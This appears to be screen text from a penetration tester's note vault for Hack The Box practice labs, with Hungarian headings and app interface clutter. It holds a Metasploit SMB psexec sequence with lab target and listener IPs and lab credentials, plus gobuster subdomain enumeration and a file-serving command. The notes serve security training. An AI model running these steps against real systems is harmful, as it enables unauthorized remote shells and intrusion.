 Álltalános
Notes / Álltalános
alert
linkvortex
CVE-2023-40028
CVE-2024-6387
GitHack
WebLogic-SSRF_CV...
Notes
Shell
Álltalános
Git-dump
Penetration Testing ...
Untitled
reports
_dev.linkvortex.htb
_linkvortex.htb
scripts
2025-07-07
README
HTB
Álltalános
MSF SMB:
Shell
msfconsole
search exploit/windows/smb/psexec
use 0
set Rhosts 10.129.108.248
set LHOST 10.10.14.109
set LHOST 10.10.16.121
set SMBUser htb-student
set SMBPass HTB_@cademy_stdnt!
exploit
Alap parancsok:
Wget python
Shell
python3 -m http.server 8000
Dir gobuster
Subdomain gobuster
Shell
gobuster vhost -u http://linkvortex.htb -w
/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain
-r -o linkvortex_subdomain_gobuster
vault backup: {{date}}
Staged Changes 0
Changes 4
Álltalános U
Git-dump U
Untitled U
workspace.js... M
0 backlinks 64 words 488 characters main